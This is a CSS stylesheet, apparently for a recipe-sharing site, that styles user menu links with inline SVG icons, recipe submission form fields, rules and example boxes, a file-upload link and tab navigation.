.b-user-mylink-set-blog a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") 9px 6px no-repeat;
    background-size: 29px 26px;
    padding-left: 43px;
}

.b-user-mylink-set-ava a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") 10px 3px no-repeat;
    background-size: 28px 32px;
    padding-left: 47px;
}

.b-user-mylink-my-ratio a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 33.6 34.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M33.4 14.3c0-2 .8-5.6-.9-7.2-1.8-1.7-5.9-.7-7.9-.4-.3 0-.5.1-.7.3-.6.1-1.2.6-1.1 1.5.3 7.3.2 14.8.8 22.1.2 1.8.6 2.6 2.4 3 1.6.4 5.1 1 6.3-.5 1.4-1.6.8-6 .9-8 .1-3.6.2-7.2.2-10.8zm-3 1.8c0 2.2-.1 4.4-.1 6.6 0 1.2-.1 2.4-.1 3.6 0 .8.2 2.9-.1 3.6 0 .3-.1.6-.1.9-.6 0-1.3-.1-1.9-.1-1.1-.3-1.1-.1-1.4-1.3-.5-2-.2-4.5-.2-6.6-.3-4.4-.5-8.8-.7-13.2 1.6-.3 4.1-.7 4.6-.2.7.7 0 5.6 0 6.7zM12.9.4c-1.3.1-1.7 1.7-1.1 2.5 0 .1-.1.3-.1.5-.1 7.8-.3 15.5-.1 23.3 0 2.1-.6 5.6 1.8 6.8 1.5.8 5.4.9 6.7-.3.9-.7.7-2.1.8-3.2 0-2 0-4 .1-5.9 0-4.4.1-8.7.1-13.1 0-2.7 1-7.4-.6-9.7C18.7-.8 15.1.2 12.9.4zm4.8 30.3c-.9.2-2.3.4-2.7.1-.8-.6-.4-3.3-.4-4.1v-7.4c0-5.3.1-10.6.2-15.9v-.1c.6-.1 1.3-.1 1.8 0 1.5.3 1.2.4 1.4 1.8.4 2.8-.1 6.1-.1 8.9 0 2.8 0 5.5-.1 8.3 0 2.7.4 5.8-.1 8.4zm-8.9-12c-.7-3.1-5.1-2-7.4-2.1-1.3-.1-1.7 1.3-1.2 2.2 0 .1-.1.3-.1.5 0 4.3 0 8.6.1 12.9 0 .6.5 1.4 1.2 1.5 1.9.4 4.7.8 6.5 0 .7-.3 1-.7 1.1-1.5.2-2.4.2-4.7.1-7.1-.1-2.1.1-4.4-.3-6.4zM6 30.9c-.8.1-1.9 0-2.8-.1 0-3.7 0-7.4-.1-11 .8.1 1.6.1 2.3 0 .1 0 .3.1.4.1v.2c-.1.8.1 1.7.1 2.5.1 2.8.2 5.6.1 8.3z'/%3E%3C/svg%3E") 11px 7px no-repeat;
    background-size: 21px 21px;
    padding-left: 38px;
}

.b-user-mylink-var-enter a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.5 48.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M11.7 15c-1.4 1.2-1.1 3.2-1.1 4.8 0 .3 0 1.2.1 2.4-5.1 0-10.6.4-15.6-.3-1.1-.2-1.8 2.7-.8 2.9 5.3.8 11 .3 16.4.3 0 2.1.1 4.1.1 4.8v.1c.4 5.8 5.8 1.7 8.3-.2 5.2-4 6.5-5.6 2.9-9.3-1.8-1.8-7.3-8-10.3-5.5zm2.2 2.7c.7-.1 2.4 1.7 2.9 2.1.9.7 2.5 1.7 3.1 2.6 1.2 1.7 1.2 2.2-1.5 4.2-1 .7-3.3 2.5-4.2 3-.6.3-.6-.4-.6-.4-.1-3 .1-5.5 0-8.5 0-.7-.4-2.8.3-3z'/%3E%3Cpath class='st0' d='M34.4 6.7c0-.4-.2-.7-.4-1 .7-7-10.9-5.7-15.2-5.5C14 .5 7.9-.2 3.3 1.3.6 2.2 0 4.3 0 7V7.3c.1 2.6.2 5.1.3 7.7.1 1.9 3.1 1.9 3 0L3 7.2V7v-.2c0-4.2 10.5-3.3 13.1-3.5 1.6-.1 16.2-2 14.6 3.2-.2.7.1 1.3.6 1.6.1 6.6.1 13.2.1 19.7 0 3.6.7 8.7-.3 12.2-1.5 5-5.4 5-9.7 5.1l-10.3.3c-1.4 0-3.3.5-4.7.1-2.6-.6-2.1-2.7-2.2-4.8-.3-5.9 0-1.8-.2-7.7 0-2-3-1.8-2.9.1.2 4.5-.2-.9 0 3.6.1 3.1-.5 7.5 1.3 10.2 1.6 2.5 4.4 1.6 7 1.5 4.9-.1 9.8-.1 14.7-.4 7.1-.4 9.9-3.9 10.2-10.8.4-10.1.2-20.3.1-30.5z'/%3E%3C/svg%3E") 11px 5px no-repeat;
    background-size: 22px 27px;
    padding-left: 43px;
}

.b-user-mylink-black-list a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 50.4 51.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M49.8 20.6c-.1-.4-.3-.8-.5-1C47.6 8.2 37.9 0 26.1 0c-1.5 0-3 .1-4.6.4C8 2.9-1.6 15.6.2 28.9c1.7 12.9 13.6 22.6 27.5 22.6 1 0 2-.1 2.9-.2 6-.6 11.1-3.5 14.6-8.3 4.5-6 6.2-14.3 4.6-22.4zm-7.1 21.5c-3.5 4.3-8.3 6.6-14.1 6.7h-.4c-12.9 0-23.8-8.7-25.3-20.3C1.5 18 8.3 7.4 18.9 3.8c2.3-.8 4.7-1.2 7.2-1.2 9.3 0 19.3 6 20.6 17.4.1.5.2.9.6 1.3 1.4 7.6-.3 15.5-4.6 20.8z'/%3E%3Cpath class='st0' d='M33.5 10.2c-2.3-1.2-4.9-1.9-7.6-1.9-1 0-2.1.1-3.1.3-9.2 1.7-15.7 10.3-14.5 19.3.2 1.8.8 3.5 1.6 5.1.4.9 1 1.8 1.6 2.6.2-.2.4-.3.5-.5l1.5-1.5c1.1-1.2 2.3-2.4 3.5-3.6 3.1-3.2 6.3-6.3 9.5-9.4 2.4-2.3 5-4.5 7.5-6.8.7-.6 1.3-1.3 2-1.9-.9-.7-1.7-1.2-2.5-1.7zM21.2 21.6c-3.1 3-6.2 6.1-9.2 9.3-.4-1.1-.8-2.2-.9-3.3-.9-6.7 3.5-13.4 10.2-15.7 1.5-.5 3-.7 4.6-.7 1.9 0 3.8.4 5.6 1.2-3.5 3.1-7.1 6-10.3 9.2zM41.9 22.3c-.1-.3-.2-.5-.4-.7-.2-1.6-.7-3.1-1.4-4.5-.4-.9-.9-1.7-1.5-2.5l-1.9 1.9c-6.7 6.8-13.4 13.6-20 20.4l-2 2c.8.6 1.5 1.1 2.4 1.6 2.9 1.6 6.3 2.6 9.9 2.6.7 0 1.3 0 2-.1 4.1-.4 7.5-2.4 9.9-5.6 3-4 4.1-9.7 3-15.1zm-5.5 13.9c-2.2 2.7-5.3 4.2-8.9 4.2h-.3c-2.9 0-5.6-.7-8-1.9 6.3-6.4 12.6-12.9 19-19.3.3.9.6 1.9.7 3 0 .3.2.6.4.8.9 4.8-.2 9.8-2.9 13.2z'/%3E%3C/svg%3E") 10px 6px no-repeat;
    background-size: 25px 26px;
    padding-left: 42px;
}

.b-user-mylink-set-notice a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3Cpath class='st0' d='M34 9.4c-7 .2-14.1.6-21.1 1.2-1.9.1-1.9 3.2 0 3 7-.6 14.1-1 21.1-1.2 2 0 2-3 0-3zM28.1 17.9c-5-.2-10-.1-15 .3-1.9.1-1.9 3.2 0 3 5-.4 10-.5 15-.3 1.9.1 1.9-2.9 0-3z'/%3E%3C/svg%3E") 10px 9px no-repeat;
    background-size: 27px 24px;
    padding-left: 45px;
}

.b-ipage-head {
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    letter-spacing: .01em;
    padding: 0 0 25px 0;
    margin: 0;
}

input.form-control {
    height: 40px;
}

.b-newrec-add .form-control {
    border-width: 2px;
    box-shadow: none;
    font-size: 16px;
    background: #fff;
    max-width: 100%;
}

#recipe-ingredients{min-height: 320px;}

.b-newrec-add .form-group {
    margin: 0 0 25px 0;
}

.b-newrec-add .form-group .form-group {
    margin-bottom: 0;
}

.b-newrec-add label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin: 0;
    padding: 0 0 10px 0;
}

.b-newrec-add label i {
    font-style: normal;
    color: #e85454;
}

.b-newrec-add .form-group-numserv {
    width: 140px;
    margin-right: 27px;
}

.b-newrec-add .form-group-cooktime .form-control {
    width: 55px;
}

.b-newrec-add .form-inline .form-group {
    vertical-align: top;
}

.b-newrec-add .form-inline .form-group-cooktime .form-group label {
    display: inline-block;
    vertical-align: top;
    color: #897665;
    font-size: 16px;
    line-height: 40px;
    padding: 0 5px 0 3px;
    font-weight: 400;
}

.b-section-rules {
    font-size: 16px;
    line-height: 20px;
}

.b-section-rules p {
    margin: 0 0 10px 0;
}

.b-section-rules p:last-child {
    margin: 0;
}

.b-section-rules .b-head-rules {
    font-size: 18px;
    color: #e85454;
    font-weight: 600;
    padding: 0 0 5px 0;
}

.b-section-rules .b-head-exapmle {
    font-size: 18px;
    color: #27886c;
    font-weight: 600;
    padding: 0 0 5px 0;
}

.b-section-rules .b-rules {
    background: #fce6e6;
    margin: 0 0 10px 0;
    padding: 10px;
    color: #563b37;
}

.b-section-rules ul {
    margin: 0;
    list-style: none;
    vertical-align: top;
}

.b-section-rules ul li {
    padding: 0 0 10px 0;
    margin: 0;
    text-indent: 12px;
    position: relative;
}

.b-section-rules ul li:before {
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 2px;
    background: #b5a493;
    left: 0px;
    top: 8px;
    position: absolute;
}

.b-section-rules ul li:last-child {
    padding: 0;
}

.b-section-rules .b-example {
    background: #e8f0ee;
    margin: 0 0 10px 0;
    padding: 10px;
}

.b-section-rules i {
    font-style: normal;
    font-weight: 600;
    color: #e85454;
}

.b-section-rules em {
    color: #897665;
    font-style: italic;
}

.b-newrec-section {
    padding: 0 0 15px 0;
}

.b-photo-place {
    position: relative;
    display: inline-block;
}

.b-photo-place img {
    display: block;
    max-width: 100%;
    height: auto;
}

.b-load-file {
    padding: 0 0 10px 0;
}

.b-link-load-file {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 38px;
    text-decoration: none;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    color: #27886c;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c6b8ab%7D%3C/style%3E%3Cpath class='st0' d='M24.3 27.4c-2.7.1-4.8.1-7.5 0-4.6-.2-9-.5-13.6 0-.6-8 .1-16.1-.2-24.2 4.8-.4 9.5 0 14.3 0 5.5 0 11.2-.8 16.6-.1h.1c-.6.1-1 .6-1 1.4.2 3.5.3 5.5.5 9 .2.5.9.8 1.6.8.5 0 1.1-.2 1.4-.9-.1-3.1-.3-5.8-.4-8.9-.1-.9-.8-1.4-1.5-1.4 1.4-.4 1.8-2.6.1-2.8C29.5-.4 24.2.1 19 .2 13.2.4 7.4-.2 1.5.5.7.6 0 1.1 0 2c.5 9-.5 18.1.4 27.2.1 1 .9 1.6 1.9 1.4 5.6-.9 10.9-.2 16.5-.1 2.2 0 3.5 0 5.7-.1.3-.2.6-.5.7-.9.1-.9-.2-1.9-.9-2.1z'/%3E%3Cpath class='st0' d='M24.4 13.1c.2-.3.9-1.7 1.4-2.2 1 1.1 1.9 2.5 2.8 3.7 1.2 1.5 3.3-.6 2.1-2.1-1-1.2-1.9-2.5-2.9-3.7-.8-.9-1.5-1.4-2.8-.9-1.2.5-2 1.8-2.7 2.8-.7 1-1.3 2-1.8 3.1-.5-.7-1-1.4-1.5-2.2-.9-1.3-2.2-3-4-3-2.1-.1-2.9 2.1-3.8 3.6-1.9 3.2-3.7 6.4-5.4 9.7-.9 1.7 1.7 3.2 2.6 1.5.9-1.8 1.9-3.7 2.9-5.5.7-1.2 1.9-4.6 3.1-5.3 1.9-1.2 3.2 2.2 4 3.5 1.3 2 2.6 3.9 3.9 5.9 1.1 1.6 3.7.1 2.6-1.5-.9-1.3-1.8-2.6-2.6-3.9.1-.1.2-.2.3-.4.7-1.2 1.2-2.1 1.8-3.1zM48 24.6c-2.8 0-5.6 0-8.4-.1-.1-2.3-.1-4.6-.2-6.9-.1-1.9-3.1-1.9-3 0 .1 2.3.1 4.6.2 6.9-2.6 0-5.2 0-7.8-.1-1.6 0-1.9 2-.8 2.8.6.4.9.5 1.6.5.4 0 .7-.1.9-.3 2 0 4.1 0 6.1.1.1 2.1.1 4.2.2 6.3v.4c0 .3 0 .7.1 1 .1 1.9 3.1 1.9 3 0-.1-2.5-.1-5.1-.2-7.6 2.8 0 5.5 0 8.3.1 1.9-.1 1.9-3.1 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 33px 24px;
    white-space: nowrap;
}

.b-link-load-file span {
    border-bottom: 2px dotted #9bbcb2;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.b-link-load-file:hover {
    color: #27886c;
}

.b-link-load-file:hover span {
    border-color: transparent;
}

.b-wn-box .b-wb-head {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    letter-spacing: .01em;
    padding: 20px 0 25px 0;
    margin: 0;
    text-align: center;
}

.b-newrec-tabs-nav {
    list-style: none;
    vertical-align: top;
    text-align: center;
    padding: 0 0 25px 0;
    margin: 0;
    font-size: 0;
    line-height: 0;
}

.b-newrec-tabs-nav > li {
    display: inline-block;
    vertical-align: top;
    width: 280px;
    margin: 0 10px 25px 10px;
    border-radius: 4px;
    font-size: 24px;
    padding: 10px;
    line-height: 40px;
}

.b-newrec-tabs-nav > .active {
    background: #fef6eb;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .15);
}

.b-newrec-tabs-nav > .active a {
    color: #563b37;
}

.b-newrec-tabs-nav > .active a span {
    border-color: transparent;
}

.b-newrec-tabs-nav a {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    text-decoration: none;
    font-size: 24px;
    color: #27886c;
    font-weight: 600;
    position: relative;
}

.b-newrec-tabs-nav a span {
    border-bottom: 3px dotted #639b8b;
}

.b-newrec-tabs-nav a:hover span {
    border-color: transparent;
}

.b-newrec-tabs-link-steps {
    padding: 0 0 0 56px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.5 46.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M52 6c-8.4-.3-16.9-.9-25.2 1.4-1.9.5-1.1 3.4.8 2.9C35.6 8 43.9 8.7 52 9c1.9.1 1.9-2.9 0-3zM50.7 29.8c-8.1-.5-15.9-.2-23.9 1.2-1.9.3-1.1 3.2.8 2.9 7.7-1.4 15.3-1.6 23.1-1.1 2 .1 2-2.9 0-3zM8 9.4c-1.7.9-.2 3.5 1.5 2.6.1 0 .1-.1.2-.1 0 .9 0 1.7-.1 2.6-.8 0-1.6.1-2.3.1h-.1c-1.1.1-2.1 1.5-1 2.5.3.3.7.4 1 .4 2.3-.3 4.5-.2 6.8.1 1.9.3 2.7-2.6.8-2.9-.7-.1-1.5-.2-2.2-.3 0-1.1.1-2.1.1-3.2 0-.3-.1-1.4-.1-2.3.4-.7.7-1.8.5-2.9-.2-1.2-1.7-1.3-2.5-.7-.8.7-.9 1.8-.9 2.8-.5.6-1.2 1-1.7 1.3zM14.6 32.4c-1.1-3.4-6.6-3-7.9 0-.8 1.8 1.8 3.3 2.6 1.5.3-.6 1.8-1.4 2.4-.7.6.8-.8 1.9-1.3 2.2-1.5 1-3.3 1.4-4.3 3-.7 1.2-.6 2.8.9 3.3 1 .3 2.3-.2 3.4-.3 1.3-.1 2.5-.1 3.8.1 1.9.2 1.9-2.8 0-3-1-.1-1.9-.1-2.9-.1.7-.4 1.4-.8 1.9-1.3 1.3-1.2 1.9-3 1.4-4.7zM28.3 16.7c4.1-.7 8.2-1.1 12.3-1.1 1.9 0 1.9-3 0-3-4.4.1-8.7.5-13.1 1.3-1.9.2-1.1 3.1.8 2.8zM38.9 36.9c-4.1 0-8.2.2-12.3.6-1.9.2-1.9 3.2 0 3 4.1-.5 8.2-.7 12.3-.6 1.9 0 1.9-3 0-3z'/%3E%3Cpath class='st0' d='M15.3.9C13.9.2 11.2-.6 9.9.6c-.2.2-.3.6-.1.9l.2.2c.2.3.6.5 1 .3.1 0 .1-.1.2-.1s.1-.1.2-.2c.2.1.5 0 .9-.1 1.8.1 3.2.7 4.4 2 1.8 1.8 2.8 4.3 2.9 6.8.2 4.7-2.8 8.9-7.4 9.9C1 23-2.1 6.4 7.9 3c.9-.3.5-1.8-.4-1.4-5.2 1.7-8.7 7.5-7.1 13 1.6 5.6 7.7 8.8 13.2 6.9 5.6-2 8.5-7.9 7.1-13.6-.8-2.9-2.7-5.7-5.4-7zM8.7 27.5c-.7.7.4 1.8 1.1 1.1 4.8-5.2 9.5 2.9 9.3 7.2-.2 4.3-2.5 7.9-6.9 9-3.7 1-8 .1-9.9-3.5C.2 37.2 2.8 31 6.7 29c.9-.4.1-1.7-.8-1.3C1.3 30-1.5 37.2 1 42c2.7 5 9.1 5.7 13.8 3.4 5-2.4 7-9.1 5.1-14.2-1.5-4.4-7.5-7.7-11.2-3.7z'/%3E%3C/svg%3E") 0 1px no-repeat;
    background-size: 43px 37px;
}

.active .b-newrec-tabs-link-steps {
